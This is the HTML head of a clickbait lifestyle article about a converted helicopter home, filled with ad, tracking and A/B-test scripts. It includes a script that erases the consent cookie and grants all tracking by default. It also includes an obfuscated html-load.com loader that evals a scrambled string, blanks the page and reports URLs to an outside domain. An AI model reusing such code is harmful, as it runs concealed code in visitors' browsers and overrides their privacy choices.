        "@id": "https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/"
    },
    "headline": "From the outside it looks like an old helicopter, but wait until you see the inside!",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/wp-content/uploads/2024/02/15154845/helicopterhabitant-header.jpeg",
        "width": 1344,
        "height": 896
    },
    "datePublished": "2023-02-15T15:07:39+0100",
    "dateModified": "2024-02-20T11:25:04+0100",
    "author": {
        "@type": "Person",
        "name": "Daniel Leeuwerke"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Would you live in this old helicopter?This old helicopter might look like a wreck from the outside, but after "
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
